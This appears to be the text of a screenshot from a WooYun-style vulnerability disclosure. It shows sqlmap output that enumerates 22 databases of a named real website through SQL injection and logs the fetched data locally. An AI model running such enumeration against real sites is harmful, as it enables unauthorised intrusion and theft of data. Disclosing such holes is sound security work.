 管理员: C:\Windows\system32\cmd.exe
[22:09:24] [INFO] retrieved: YNZBWebDBTest
available databases [22]:
[*] Agency
[*] AgencyXG
[*] Bidding
[*] BuildDept
[*] CAEpass1000
[*] CAManagement
[*] ConstructionIndustryAssociation
[*] Epass1000
[*] Expert
[*] master
[*] model
[*] msdb
[*] NewAgency
[*] newyndata
[*] SeekInc
[*] SeekIncInputDB
[*] SeekIncKMTest
[*] SeekIncTest
[*] tempdb
[*] webdb
[*] WebDbTest
[*] YNZBWebDBTest
[22:10:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r.WJ-20130821UYDQ\.sqlmap\output\www.ynzb.com.cn'
www.wooyun.org